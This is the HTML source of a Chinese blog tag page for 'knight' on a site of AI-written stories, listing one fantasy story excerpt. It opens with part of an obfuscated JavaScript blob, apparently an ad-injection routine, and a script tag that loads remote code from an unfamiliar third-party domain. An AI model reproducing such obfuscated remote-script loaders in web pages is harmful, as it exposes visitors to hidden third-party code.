",TM:"mbbxk",PM:"paogyqzfQxqyqzf",fM:"eqxqofadFqjf",xb:"tdqr",rb:"wqke",Kb:".oee?",jb:".bzs?",kb:"faGbbqdOmeq",Mb:"hqdeuaz",bb:"eagdoqLazqUp",Eb:"paymuz",Yb:"sqzqdmfuazFuyq",Sb:"qjfdm",gb:"|",Cb:"lazqup",Gb:"dqrqddqd",hb:"fuyq_purr",vb:"rmuxqp_gdx",Ob:"rmux_fuyq",Wb:"geqd_up",cb:"ogddqzf_gdx",pb:"xmef_egooqee",Bb:"egooqee_oagzf",Qb:"geqd_msqzf",Vb:"eodqqz_iupft",Hb:"eodqqz_tqustf",nb:"fuyqlazq",ub:"rmuxqp_gdx_paymuz",zb:"dqrqddqd_paymuz",ab:"ogddqzf_gdx_paymuz",Xb:"ndaieqd_xmzs",Jb:"/5/",Ub:"paogyqzf",db:"eqxqofad",Zb:"oazfqzfPaogyqzf",ib:"tqmp",wb:200,Ib:"taef",lb:"efmfge",sb:"omxxeusz",Db:"lazqup_adusuzmx",Ab:"efmdfUzvqofEodubfOapq",eb:"ruzp",tb:"geq-odqpqzfumxe",yb:"xmzsgmsq",Lb:"geqdXmzsgmsq",Nb:"fqjf",Fb:"qddad",qb:"sqfQxqyqzfeNkFmsZmyq",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"hmxgq",Tb:"efkxqEtqqfe",Pb:"dqx",fb:"odaeeAdusuz",xE:"uzeqdfNqradq",rE:"iuftOdqpqzfumxe",KE:"bdafafkbq",jE:"%",kE:"rudefOtuxp",ME:2e3,bE:"sqfMxxDqebazeqTqmpqde",EE:"bai",YE:"6g90tD4d4Dd1r8xzjbbl",SE:"bdqhqzfPqrmgxf",gE:"efabUyyqpumfqBdabmsmfuaz",CE:"=",GE:"anvqof",hE:"odqmfqFqjfZapq",vE:"eqfMffdungfq",OE:"pmfm-lazq-up",WE:"pmfm-paymuz",cE:"faUEAEfduzs",pE:"?pahd=fdgq",BE:"efduzsurk",QE:"pdmiUymsq",VE:"fduy",HE:"[\\d\\z]+",nE:"/4/",uE:16,zE:12,aE:"qzpUzvqofEodubfOapq",XE:"nxaow",JE:"omzhme",UE:"sqfOazfqjf",dE:"2p",ZE:"sqfUymsqPmfm",iE:"efmfge_oapq",wE:"puebxmk",IE:30,lE:5e3,sE:"oxaeqp",DE:"f",AE:"baef",eE:"tqmpqde",tE:"qddad.oay",yE:"egnefduzs",LE:"eturfEfduzs ",NE:"ruxx",FE:"pmfq:",qE:32,RE:204,mE:"' ituxq dqcgqefuzs ",oE:": ",TE:"fuyqagf",PE:256,fE:"efmfgeFqjf",xY:"qddad dqcgqef fuyqagf",rY:"qddad '",KY:8,jY:"_",kY:`paogyqzf\\n`}).reduce((t,n)=>(x.defineProperty(t,n[0],{get:()=>typeof n[1]!="string"?n[1]:n[1].split("").map(t=>{let n=t.charCodeAt(0);return n>=65&&n<=90?e.fromCharCode((n-65+26-12)%26+65):n>=97&&n<=122?e.fromCharCode((n-97+26-12)%26+97):t}).join("")}),t),{}),window,F,h)})})()</script><script src=//koozouroliky.net/tag.min.js data-zone=8426750 data-cfasync=false async onerror=_yaxdd() onload=_cboyevh()></script><meta property="og:url" content="https://storywith.in/tags/%E9%AA%91%E5%A3%AB/"><meta property="og:site_name" content="每天一个脑洞故事……"><meta property="og:title" content="骑士"><meta property="og:description" content="每天记录一个AI创作的小故事"><meta property="og:locale" content="en"><meta property="og:type" content="website"><meta property="og:image" content="https://storywith.in/story_twitter_card.png"><meta name=twitter:card content="summary_large_image"><meta name=twitter:image content="https://storywith.in/story_twitter_card.png"><meta name=twitter:title content="骑士"><meta name=twitter:description content="每天记录一个AI创作的小故事"></head><body class=list id=top><script>localStorage.getItem("pref-theme")==="dark"&&document.body.classList.add("dark")</script><header class=header><nav class=nav><div class=logo><a href=https://storywith.in/ accesskey=h title="Home (Alt + H)">Home</a><div class=logo-switches><button id=theme-toggle accesskey=t title="(Alt + T)"><svg id="moon" width="24" height="18" viewBox="0 0 24 24" fill="none" stroke="currentcolor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M21 12.79A9 9 0 1111.21 3 7 7 0 0021 12.79z"/></svg><svg id="sun" width="24" height="18" viewBox="0 0 24 24" fill="none" stroke="currentcolor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="5"/><line x1="12" y1="1" x2="12" y2="3"/><line x1="12" y1="21" x2="12" y2="23"/><line x1="4.22" y1="4.22" x2="5.64" y2="5.64"/><line x1="18.36" y1="18.36" x2="19.78" y2="19.78"/><line x1="1" y1="12" x2="3" y2="12"/><line x1="21" y1="12" x2="23" y2="12"/><line x1="4.22" y1="19.78" x2="5.64" y2="18.36"/><line x1="18.36" y1="5.64" x2="19.78" y2="4.22"/></svg></button></div></div><ul id=menu><li><a href=https://storywith.in/index.xml title=RSS><span>RSS</span></a></li><li><a href=https://storywith.in/categories/ title=分类><span>分类</span></a></li><li><a href=https://storywith.in/search/ title="搜索 (Alt + /)" accesskey=/><span>搜索</span></a></li><li><a href=https://storywith.in/tags/ title=标签><span>标签</span></a></li><li><a href=https://xiaowenz.com title=我是谁><span>我是谁</span>&nbsp;<svg fill="none" shape-rendering="geometricPrecision" stroke="currentcolor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2.5" viewBox="0 0 24 24" height="12" width="12"><path d="M18 13v6a2 2 0 01-2 2H5a2 2 0 01-2-2V8a2 2 0 012-2h6"/><path d="M15 3h6v6"/><path d="M10 14 21 3"/></svg></a></li></ul></nav></header><main class=main><header class=page-header><div class=breadcrumbs><a href=https://storywith.in/>Home</a>&nbsp;»&nbsp;<a href=https://storywith.in/tags/>Tags</a></div><h1>骑士
<a href=/tags/%E9%AA%91%E5%A3%AB/index.xml title=RSS aria-label=RSS><svg viewBox="0 0 24 24" fill="none" stroke="currentcolor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" height="23"><path d="M4 11a9 9 0 019 9"/><path d="M4 4a16 16 0 0116 16"/><circle cx="5" cy="19" r="1"/></svg></a></h1></header><article class="post-entry tag-entry"><header class=entry-header><h2 class=entry-hint-parent>堕落天使。</h2></header><div class=entry-content><p>在遥远的古代，伟大的死灵法师罗德里格斯在圣殿中亵渎了天使，引发了前所未有的天谴。狂风暴雨中，罗德里格斯身受重伤，却成功在天使身上种下一颗堕落的种子。如今，这个曾经纯洁无暇的天使，已经沦为人间界最强大的战神——奥菲莉娅。
...</p></div><footer class=entry-footer><span title='2023-07-06 07:00:00 +0800 +0800'>July 6, 2023</span>&nbsp;·&nbsp;3 min&nbsp;·&nbsp;1252 words&nbsp;·&nbsp;Me</footer><a class=entry-link aria-label="post link to 堕落天使。" href=https://storywith.in/posts/2023/07/%E5%A0%95%E8%90%BD%E5%A4%A9%E4%BD%BF/></a></article></main><footer class=footer><span>&copy; 2024 <a href=https://storywith.in/>每天一个脑洞故事……</a></span> ·
<span>Powered by
<a href=https://gohugo.io/ rel="noopener noreferrer" target=_blank>Hugo</a> &
        <a href=https://github.com/adityatelange/hugo-PaperMod/ rel=noopener target=_blank>PaperMod</a></span></footer><a href=#top aria-label="go to top" title="Go to Top (Alt + G)" class=top-link id=top-link accesskey=g><svg viewBox="0 0 12 6" fill="currentcolor"><path d="M12 6H0l6-6z"/></svg>
</a><script>let menu=document.getElementById("menu");menu&&(menu.scrollLeft=localStorage.getItem("menu-scroll-position"),menu.onscroll=function(){localStorage.setItem("menu-scroll-position",menu.scrollLeft)}),document.querySelectorAll('a[href^="#"]').forEach(e=>{e.addEventListener("click",function(e){e.preventDefault();var t=this.getAttribute("href").substr(1);window.matchMedia("(prefers-reduced-motion: reduce)").matches?document.querySelector(`[id='${decodeURIComponent(t)}']`).scrollIntoView():document.querySelector(`[id='${decodeURIComponent(t)}']`).scrollIntoView({behavior:"smooth"}),t==="top"?history.replaceState(null,null," "):history.pushState(null,null,`#${t}`)})})</script><script>var mybutton=document.getElementById("top-link");window.onscroll=function(){document.body.scrollTop>800||document.documentElement.scrollTop>800?(mybutton.style.visibility="visible",mybutton.style.opacity="1"):(mybutton.style.visibility="hidden",mybutton.style.opacity="0")}</script><script>document.getElementById("theme-toggle").addEventListener("click",()=>{document.body.className.includes("dark")?(document.body.classList.remove("dark"),localStorage.setItem("pref-theme","light")):(document.body.classList.add("dark"),localStorage.setItem("pref-theme","dark"))})</script><!-- Cloudflare Pages Analytics --><script defer src='https://static.cloudflareinsights.com/beacon.min.js' data-cf-beacon='{"token": "f5fd15e201bd41f0840d9fee392171ac"}'></script><!-- Cloudflare Pages Analytics --><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ab2e6ac4d2be48a9a1392dd03cda5408","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>